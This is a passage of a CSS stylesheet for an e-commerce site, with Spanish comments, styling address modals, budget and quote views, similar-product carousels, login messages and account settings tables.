    color: #ffffff;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 6.5px 20px;
    height: fit-content;
    min-width: 130px;
}

.buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    font-size: 13px;
    font-family: "Roboto";
    background-color: #fbf0d8;
    border-radius: 8px;
    font-weight: 500;
    padding: 7px 10px;
    height: fit-content;
    margin-right: 8px;
    background-color: #fff;
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-between;
    }
}

@media (max-width: 620px) {
    div.address-data-container span.address-dir.address-avaible {
        white-space: nowrap;
        max-width: 150px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-around;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        grid-template-columns: 0fr 11fr;
    }
}

.getlocation {
    display: flex;
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #68a75e;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}

.page-cc-benefits:not(.store-contact-info) a:hover {
    color: white !important;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 98px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span {
    text-transform: lowercase;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span:first-letter {
    text-transform: uppercase;
}

#maincontent .input-group-append .btn.action.primary {
    border-radius: 4px;
    margin-left: 10px;
    border-color: #478534 !important;
    box-shadow: none !important;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel {
    margin-left: 10px;
    border-radius: 4px !important;
    background-color: white;
    box-shadow: none !important;
    border-color: #478534 !important;
}

#new_wishlist_name {
    font-weight: 400;
    font-size: 12px;
}

@media (max-width: 576px) {
    .input-group {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: stretch;
        width: 100%;
    }
}

@media (max-width: 576px) {
    .block-combine .input-group-append {
        margin: 10px 0px 0px 0px;
        display: flex;
        justify-content: space-between;
    }
}

/* Presupuesto usuario invitado */

.multiplewishlist-header-container
    .buttom-change1-main-container-send
    .buttom-edit1-main-container-send {
    cursor: pointer;
}

.multiplewishlist-header-container .container-address-map-mobil {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
}

.multiplewishlist-header-container .buttom-change2-main-container-send {
    cursor: pointer;
    margin-left: 1rem;
}
.multiplewishlist-header-container .buttom-edit2-main-container-send {
    cursor: pointer;
}
.multiplewishlist-header-container .container-buttons2-modify-edit-map-google {
    display: flex;
    margin: 2rem;
}
.multiplewishlist-header-container .maps-button2-main-google-container {
    display: flex;
    align-items: center;
}
.multiplewishlist-header-container
    .container-shipping-name-place-buttons-modify-edit2 {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.multiplewishlist-header-container
    .ship-map-purchase-multiplewishlist-header-container {
    width: 250px;
    height: 70px;
    border: 0;
    border-radius: 10px;
}
@media (min-width: 891px) {
    .multiplewishlist-header-container .send-product-father2 {
        display: none;
    }
}
@media (min-width: 425px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 350px;
    }
}
@media (min-width: 768px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 550px;
    }
}

.product-price-top-panel {
    line-height: 1rem;
    height: 28px;
    margin-right: 1rem;
}

/* Edit Address Form */

body:not(.storelocator-index-store) a.btn-primary {
    width: auto;
    display: flex;
    align-items: center;
    height: 37px;
}

/* Direción presupuesto*/
.text-address-place-body-budget p {
    color: #535353 !important;
    font-weight: 400;
    font-size: 12px;
    font-family: "Roboto";
    line-height: 15px;
    margin: 0;
}
.text-address-place-body-budget .popover-trigger .shipping-address {
    color: #4b4b4b;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    letter-spacing: -0.01em;
    cursor: pointer;
    max-width: 450px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
/*Login*/
.fieldset .field .control .username-msg {
    background-color: #28a745;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 16px;
}


@media (max-width: 600px) {
    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        flex-direction: column;
    }
}
.control .checked-email {
    color: #535353;
    font-weight: 400;
}
@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        height: auto;
        border-radius: 1rem;
    }
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 352px;
    }
}
@media (max-width: 768px) {
    .container-fieldset-data-direction {
        flex-direction: column;
    }
}
body.checkout-index-index .well-white {
    border: 0px solid !important;
}
.form-address-edit .well-white .new-address {
    border: 0px solid;
}

.block-content .form .fieldset .field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
    margin-bottom: 1rem;
}

.new-username-msg {
    color: #fff !important;
    background-color: #28a745;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}
.msj-new-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 2rem;
}

.marketplace-checkout-shippings .row {
    display: flex !important;
}

.marketplace-checkout-shippings .col-icon-shipping {
    background-image: url(../images/storepickup.png);
    background-repeat: no-repeat;
    height: 50px;
    max-width: 100%;
}
.save-button-wishname {
    padding: 1rem;
    border: 0;
    cursor: pointer;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
}
.wishlist-name-input-container {
    display: flex;
    align-items: center;
    border-radius: 8px;
    border: 1px solid #ccc;
    background-color: #fff;
    width: 100%;
    height: 32px;
    margin-right: 8px;
}
.title-budgets .save-button-wishname {
    border: 1px solid;
    width: 123px;
    border-radius: 8px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 1rem;
}
.marketplace-quote-view .budget-total-vendors,
.marketplace-share-view .budget-total-vendors {
    border-radius: 18px;
    background: var(
        --surface-color-surface-color-primary-transp,
        rgba(21, 129, 75, 0.2)
    );
}
.marketplace-quote-view .title-budgets,
.marketplace-share-view .title-budgets,
.vendors-total-budget {
    background: var(--surface-color-surface-color-body, #fff);
    padding: 1rem 1.5rem;
}
.vendors-total-budget {
    width: 25%;
}
.total-budget-finish {
    text-transform: uppercase;
}

.input-add-name-budget {
    border: 0;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

.popup-minibudget-container .btn-primary {
    padding: 0 15px;
}
.close-miniwish-popup {
    height: 100px;
    width: 0px;
    background-color: #fff;
    border-radius: 5px;
    position: relative;
    color: #fff;
}

.close-miniwish-popup:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: "\2715"; /* use the hex value here... */
    font-size: 20px;
    color: #4d4d4d;
    line-height: 40px;
    text-align: center;
}

.validation-advice,
.validation-advice-cuit {
    color: #e02b35;
    font-weight: 500;
}

/*modify send product */
@media (max-width: 768px) {
    .ship-map-purchase-multiplewishlist-header-container-1 {
        width: 94vw !important;
    }
    .name-user-product-addres {
        font-size: 15px;
    }
    .ship-to-region {
        font-size: 15px;
    }
    .ship-to-city-comma {
        font-size: 15px;
    }
    .ship-to-city {
        font-size: 15px;
    }
    .maps-button1-main-google-container {
        display: flex;
        flex-direction: column-reverse;
    }
    .multiplewishlist-header-container .container-address-map {
        flex-direction: column;
    }
}

/*Direccion presupuesto*/

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (max-width: 768px) {
    .ship-name {
        font-size: 2rem;
    }
    .detail-ship {
        font-size: 2rem;
    }
    .marketplace-checkout-shipping-description {
        font-size: 2rem;
    }
    .marketplace-checkout-shippings {
        justify-content: center;
    }
}

.multiplewishlist-header-container .container-address-map {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
a.btn span,
button.btn span,
a.action span,
button.action span {
    font-weight: 500;
}

body.checkout-index-index .well-white {
    border: 0px solid !important;
}

.field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}

@media (max-width: 768px) {
    .close-miniwish-popup {
        margin-right: 3rem;
    }
    .catalog-product-view .prolabels-wrapper {
        position: relative;
    }
}

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (min-width: 768px) {
    .ship-name {
        margin-left: 16rem;
    }
}
@media (min-width: 1440px) {
    .ship-name {
        margin-left: 18rem;
    }
}

/*Presupuesto -> Separación botones al lado del título*/
@media (max-width: 767px) {

    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(2) {
        margin-left: 10px !important;
        width: 100%;
        max-width: max-content;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        max-width: 50vw;
    }
}
@media (max-width: 767px) {
    .page-wrapper #maincontent .columns .multiplewishlist-btn {
        width: auto;
        white-space: nowrap;
        border-radius: 8px !important;
    }
    .page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
        width: auto;
        height: auto;
        margin-left: 8px;
    }
    .buttom-edit1-main-container-send {
        width: auto !important;
    }
    .multiplewishlist-btn svg {
        margin: 0 0 0 1rem;
    }
    .multiplewishlist-btn .roboto-desktop-16 {
        margin: 0 1rem 0 0;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100% !important;
    }
}
@media (max-width: 1000px) {
    .payment-method-edit-budget {
        margin: 0px 0px 10px 0px;
    }
}

/*Presupuesto -> Botón Compartir*/
body.marketplace-quote-view div.product-social-links button.share-button,
.marketplace-share-view div.product-social-links button.share-button {
    border-radius: 8px;
    background-color: #fff;
    color: #919191 !important;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 4px 10px;
    margin-left: 1rem;
    height: 32px;
}
body.marketplace-quote-view div.product-social-links button.share-button span {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #919191;
}
body.marketplace-quote-view div.product-social-links button.share-button i {
    filter: invert(69%) sepia(13%) saturate(0%) hue-rotate(184deg)
        brightness(88%) contrast(80%);
}

/*Budget module -> addresses*/
.product-info-main .product-social-links .share-button:before,
.page-product-structure .share-button:before,
.marketplace-quote-view .share-button:before,
.marketplace-share-view .share-button:before {
    position: unset;
    content: "";
    background-image: url(../images/share-icon-black.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    width: 16px;
    margin-right: 5px;
    height: 16px;
    filter: invert(50%);
}
.container-history-budget-vendors .save-note {
    border-radius: 8px;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}
/*Presupuesto -> Dirección - Mobile*/
@media (width <= 980px) {
    body.marketplace-quote-view div.title-budgets,
    body.marketplace-share-view div.title-budgets {
        flex-direction: column !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        align-self: start;
    }
}
@media (width <= 768px) {
    .title-budgets .wish-title-container {
        bottom: 0px !important;
    }
    .wish-title-container .date-wish {
        position: unset !important;
    }
    .maps-button1-main-google-container {
        margin: 0px;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 30%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    div.popup-minibudget-div div.new-wishlist-product p {
        white-space: nowrap;
        border: none;
        left: 37rem;
    }
    .slick-track .product-item .attr-manufacturer {
        right: 10%;
        bottom: 34%;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 12rem;
    }
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container-1 {
        margin-top: 3rem;
        height: 50px;
    }
    .text-address-place-body-budget p {
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 18rem;
    }
}

@media (width <= 545px) {
    .send-product-father
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        right: 5rem;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 20rem;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        position: relative;
        left: 70px;
        top: 25px;
    }
}
@media (width <= 425px) {
    .title-budgets .wishlist-name-input-container .input-add-name-budget {
        white-space: nowrap;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 20%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 10rem !important;
    }
}
.page-wrapper
    #maincontent
    .columns
    .title-budgets
    .multiplewishlist-btn:nth-child(2) {
    border-left: solid 0.1px #ccc !important;
    padding: 8px !important;
    border-radius: 5px 5px 5px 5px !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}

/* Presupuestos compartidos */
body.page-products.marketplace-share-view
    div.container-shipping-name-place-buttons-modify-edit1
    img {
    width: 31px;
    height: 43.8px;
}
body.page-products.marketplace-share-view button.trigger-auth-popup,
body.page-products.marketplace-share-view button#id-address-edit {
    display: none;
}
body.page-products.marketplace-share-view p.popup-up-addresses-p {
    margin-left: -1px;
}
body.page-products.marketplace-share-view
    div.multiplewishlist-header-container
    .radio-left-border {
    border-left-width: 16px;
}
body.page-products.marketplace-share-view
    div.container-buttons2-modify-edit-map-google1 {
    display: flex;
    gap: 10px;
    align-items: center;
}
body.page-products.marketplace-share-view a.guest-change-address {
    height: 38px;
}
.payment-method-edit-budget {
    margin: 0px 54px 10px 51px;
    padding-top: 2rem;
}

body.marketplace-quote-view div.product-social-links button.share-button span {
    text-transform: none;
}
.detail-of-your-order {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 21px;
    color: #727272;
}
.see-budget-popup {
    margin-top: 0rem !important;
}
.buttom-edit1-main-container-send {
    width: auto;
}
.box-x-m2 {
    margin: 1rem;
}
.catalog-product-view .label-qty-product {
    text-transform: lowercase;
}
.catalog-product-view .x-between-input {
    display: flex;
    align-items: center;
    margin: 1rem;
}
.catalog-product-view .after-price-inner,
.catalog-product-view .price-box.price-final_price,
.catalog-product-view .price-by-inner,
.qty-input-box-m2 {
    font-family: "Roboto";
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    color: #535353;
}

.catalog-product-view .after-price-inner {
    text-transform: lowercase;
    font-weight: 500;
    line-height: 26px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.catalog-product-view .price-box.price-final_price {
    font-family: "Roboto Condensed";
    font-weight: 700;
    font-size: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .price-by-inner {
    font-style: italic;
    font-size: 20px;
    margin: 15px 0;
    display: flex;
    justify-content: end;
}

.qty-input-box-m2 {
    margin-right: 1rem;
    font-size: 15px;
}

.sections.nav-sections
    .section-item-content.nav-sections-item-content
    .swissup-navigationpro {
    float: inherit;
}
.input-similar-products {
    width: 105px !important;
    margin-right: 8px;
    position: relative;
    bottom: 1px;
}
.container-similar-products {
    border: solid 1px #cccc;
    padding: 8px;
    width: 98%;
    margin: 1rem;
    border-radius: 6px;
}
.img-similar-products {
    width: 110px;
    height: 110px;
}
.name-similar-products {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    letter-spacing: -0.04em;
    color: #535353;
    display: flex;
}
.name-similar-products a {
    margin-left: 15px;
}
.qty-switcher-similar-products {
    position: absolute;
    right: 60%;
    z-index: 2;
}
.parent-container-similar-products {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    justify-content: end;
}
.input-label-unit-sale {
    position: absolute;
    right: 70%;
    top: 5px;
    color: #9a9a9a;
}
.page-products .final-price-product {
    font-family: "Roboto";
    font-style: normal;
    font-size: 26px;
    line-height: 16px;
    color: #4b4b4b;
    font-weight: 500;
    width: 60%;
    margin-top: 5px;
    display: flex;
    flex-direction: column;
    align-items: end;
}
@media (max-width: 768px) {
    .img-similar-products {
        width: 96px;
        height: 96px;
    }
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
}
.manufacturer-related-product {
    color: #000;
    font-weight: 600;
    margin: 10px 0 0 15px;
}
.manufacturer-related-product img {
    width: 60px;
}
@media (min-width: 768px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart {
        display: flex;
        flex-direction: column;
        padding-right: 15px !important;
    }
}
@media (max-width: 768px) {
    .manufacturer-related-product {
        margin: 30px 0 0 10px;
        position: inherit;
    }
}
body:not(.page-product-structure).catalog-product-view .block.related {
    background-color: #fff;
    display: none;
}
.catalog-product-view .slick-active h2 {
    margin: auto 0 1rem 0;
    position: relative;
    right: 25rem;
}
.carousel-item {
    left: 8px;
}
.product-item-info .btn-calculate {
    margin: auto 1rem 1rem 0;
}
.container-qty-btn-add {
    position: relative;
}
/* Similar products responsive */
@media (max-width: 1024px) {
    .parent-container-similar-products {
        grid-template-columns: repeat(1, 1fr);
        justify-content: center;
    }
    .container-similar-products {
        width: 98%;
    }
    .price-by-inner-similar-products {
        left: 155px;
    }
    .structure-related-carrousel .slick-next {
        left: 930px;
    }
}
@media (max-width: 768px) {
    .price-by-inner-similar-products {
        left: -44px;
    }
    .catalog-product-view .price-by-inner {
        margin-top: 3rem;
    }
    .carousel-item .product-name {
        font-size: 10px;
    }
}
@media (max-width: 576px) {
    .container-similar-products {
        width: 94%;
        height: auto;
    }
    .input-similar-products {
        margin: 0px;
        right: 2px;
        width: 87px !important;
        height: 32px !important;
    }
    .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }
    .catalog-product-view .price-by-inner {
        margin: 0px;
        font-size: 16px;
        top: 44px;
        text-align: end;
    }
    body:not(.storelocator-index-store) a.btn-primary {
        font-size: 10px;
    }
    .label-mark-calculator {
        z-index: 12312 !important;
        display: block;
    }
    .img-structure {
        margin-top: 5px;
        margin-left: 4px;
    }
    .carousel-item {
        margin: 3px;
    }
    .catalog-product-view
        .related-products-catalog-page
        .set-qty-product
        .qty-wrapper
        .input-more-buttom
        .btn.action.primary {
        width: 10rem;
        margin-left: 1rem;
    }
    .customer-address-form div.field.indications #shipping_indication {
        height: 100px;
    }
    .input-more-buttom {
        bottom: 10px;
        right: 5px;
    }
    .name.name-similar-products {
        margin-bottom: 10px;
    }
    .page-products .final-price-product {
        align-items: center;
    }
    .page-products .final-price-product {
        font-size: 18px;
    }
    .name-similar-products {
        font-size: 14px;
    }
    .qty-switcher-similar-products {
        right: 56%;
    }
}
/* ---- */
/* CALCULATE HOW MUCH YOU NEED TO BUY */
.structure-related-carrousel {
    background-color: #fff;
}
.catalog-product-view .carousel-container {
    width: 100%;
    background-color: #fff;
    padding: 1rem;
}
.product-structure-container {
    border-radius: 10px;
    width: 570px;
    height: auto;
    background: transparent;
    margin-bottom: 1rem;
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: flex;
    justify-content: space-between;
    padding: 1rem;
}

.carousel-item .product-name {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    color: #535353;
    padding: 20px;
    text-transform: uppercase;
    width: auto;
}
.catalog-product-view .btn-calculate-label-a img {
    display: inline;
}
.info-text-btn-calculate .img-logo-vendor-carousel {
    margin-left: 20px;
    display: flex;
    align-items: center;
}
@media (max-width: 778px) {
    .info-text-btn-calculate .img-logo-vendor-carousel {
        margin-left: 10px;
    }
}

@media (min-width: 768px) {
    .carousel-estructure-responsive {
        display: flex !important;
    }
    .product-structure-container {
        margin-left: 2rem;
        margin-right: 1rem;
    }
}
.page-main {
    background-color: #ebebeb;
}
.input-more-buttom .btn.action.primary {
    width: 144px;
}
.input-more-buttom .spin-add-budget {
    position: absolute;
    left: 0;
    top: 1px;
    width: 35px;
    height: 35px;
    filter: grayscale(1);
}
.product-item-details .thumb-add-budget .btn.primary {
    margin-bottom: 0px;
    margin-right: 3px;
}

.carousel-estructure-responsive .label-mark-calculator img {
    height: 25px;
}
.actions-toolbar .msj-sended {
    display: flex;
    align-items: center;
    flex-direction: column;
}
.actions-toolbar .tertiary {
    display: flex;
    align-items: center;
}
.products-grid .slick-track {
    margin-top: 40px;
    left: -8px;
}
.slick-initialized .slick-slide {
    padding: 0 8px;
}
@media (max-width: 768px) {
    .password-link-login {
        flex-direction: column;
    }
    .slick-track .product-image-container {
        height: auto;
    }
    .slick-track
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input,
    .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 56px;
    }
    .container-address-map
        .container-shipping-name-place-buttons-modify-edit1
        .icon-location-address-budget {
        width: 31px !important;
        height: 44px !important;
    }
}
.actions-toolbar .tertiary .continue-login-link {
    font-size: 17px;
    border: none;
}
@media (width >= 981px) {
    .multiplewishlist-header-container
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        margin-left: 3rem;
    }
}
.popup-minibudget-div .product-added-info .text-success-vv {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.popup-minibudget-div .product-quantity-top-panel {
    min-width: 9rem;
}
.product-added-info .col .row.no-gutters .col-12 a {
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}
.popup-minibudget-container .qty-added .view-budget-price {
    position: relative;
    margin-left: 2rem;
}
/* Top panel budget */
@media (width >= 1024px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 70% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(90px, 0px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
}
@media (width <= 1024px) {
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 2px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(0px, -3px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 1rem;
    }
}
@media (width = 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        position: absolute;
        left: 30rem;
        top: 9rem;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
    body.cms-index-index.page-layout-1column .product-item .attr-manufacturer {
        top: 63%;
    }
}
@media (width <= 730px) {
    .qty-added .view-budget-price {
        right: 1rem;
        bottom: 6rem;
    }
    .close-miniwish-popup {
        transform: translate3d(-26px, -68px, 0px) !important;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        left: 0px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        position: relative;
        bottom: 30px;
        padding-bottom: 0px;
    }
    div.d-flex.flex-row .new-wishlist-product {
        box-shadow: 0px -1px 0px 0px #cccc;
        padding-top: 8px;
        position: absolute;
        top: 15rem;
        background-color: #fff;
        padding: 1rem;
    }
}
@media (width <= 375px) {
    .close-miniwish-popup {
        transform: translate3d(5px, -68px, 0px) !important;
    }
    .qty-added .view-budget-price {
        left: 2rem;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 40px;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        left: 62px;
    }
}
.popup-minibudget-container .buttom-new-budget {
    border-radius: 3px;
    height: 37px;
}
.slick-next {
    right: -6rem;
}
.slick-prev {
    left: -6rem;
}
.parent-container-similar-products
    .product-upsell-container
    .multiple_wishlist_product_form
    .prolabel {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}
.no-budget-products .budget-empty {
    font-weight: 300;
    font-size: 18px;
    line-height: 21px;
    color: #333333;
}
.no-budget-products .discover-products-budget {
    text-transform: uppercase;
}

@media (max-width: 425px) {
    .block-content .products-grid {
        padding: 0rem;
    }
}
.info-account-table .new-password-my-account {
    color: #535353;
    font-weight: 700;
    opacity: 0.5;
}
.table-my-account-config {
    box-shadow: 0 0px 0px 1px rgb(0 0 0 / 8%);
}
.table-my-account-config .input-email {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .text-email-phone {
    white-space: nowrap;
}
.table-my-account-config .input-new-password {
    width: auto;
}
.table-my-account-config .input-repeat-password {
    width: 24.6rem;
    margin-right: 1rem;
}
.table-my-account-config .input-button-name-surname {
    display: flex;
    width: 80%;
}
.table-my-account-config .input-button-repeat-password {
    display: flex;
    justify-content: start;
}
.table-my-account-config .b-new-password {
    padding-right: 6.5rem;
}
.table-my-account-config .b-confirm-new-password {
    white-space: nowrap;
    padding-right: 1rem;
}
.table-my-account-config .input-name-surname {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .input-phone {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    box-shadow: none;
}
.table-my-account-config .fa-pencil:before {
    color: #ccc;
}
.table-my-account-config .input-button-email {
    display: flex;
    width: 75%;
}
.table-my-account-config input {
    width: 63%;
}
.table-my-account-config .b-name-surname {
    padding-right: 1.5rem;
}
.table-my-account-config .input-name-surname {
    width: 90.6%;
}
.checkout-index-index
    .payment-billing-address-list
    .address-item
    .action
    .action.edit {
    border-color: #ccc !important;
}
.page-products .p-general-charges-budget {
    color: #404040;
    font-weight: 700;
    padding: 2px 8px 2px 8px;
    margin: 0;
}
.marketplace-quote-view .btn-save-budget {
    text-transform: uppercase;
}
.page-products .vendor-tab-product-qty {
    display: flex;
}
.page-products .vendor-tab-product-price {
    display: flex;
    justify-content: end;
}
.product-item-details .product.name a {
    height: 3.6em;
}
@media (width > 1220px) {
    .table-my-account-config .td-confirm-password {
        right: 5px;
    }
    .table-my-account-config input {
        width: 71%;
    }
}
@media (width <= 1220px) {
    .table-my-account-config .input-button-email {
        width: auto;
    }
    .table-my-account-config .input-name-surname {
        width: 92%;
    }
    .table-my-account-config .td-email-phone {
        width: auto;
    }
    .table-my-account-config .b-new-password {
        padding-right: 2rem;
    }
    .table-my-account-config .input-new-password {
        width: 90%;
    }
    .table-my-account-config .input-repeat-password {
        width: 17rem;
    }
    .table-my-account-config .b-confirm-new-password {
        right: 30px;
    }
    .table-my-account-config .td-confirm-password {
        justify-content: end;
    }
    .table-my-account-config input {
        width: 82%;
    }
}
@media (width <= 768px) {
    .table-my-account-config .b-confirm-new-password {
        position: unset;
    }
    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        flex-direction: column;
        align-items: baseline;
    }
    .mailstelefono {
        flex-direction: inherit !important;
    }
    .block-content table tbody tr td .label-regular {
        margin-bottom: 2rem;
    }
    .table-my-account-config .input-name-surname {
        width: 60%;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 24rem;
    }
    .td-repet-number-phone {
        flex-direction: unset !important;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 52%;
    }
}
@media (width <= 600px) {
    .table-my-account-config .input-name-surname {
        width: auto !important;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 22rem;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-email {
        display: flex;
    }
    .table-my-account-config .td-repet-number-phone {
        flex-direction: initial;
    }
    .table-my-account-config .text-email-phone {
        width: auto;
    }
    .info-account-table input {
        width: auto;
    }
    .block-content table tbody tr td .label-regular {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 72%;
    }
}
@media (width <=390px) {
    .table-my-account-config .input-button-repeat-password {
        width: 79%;
    }
}
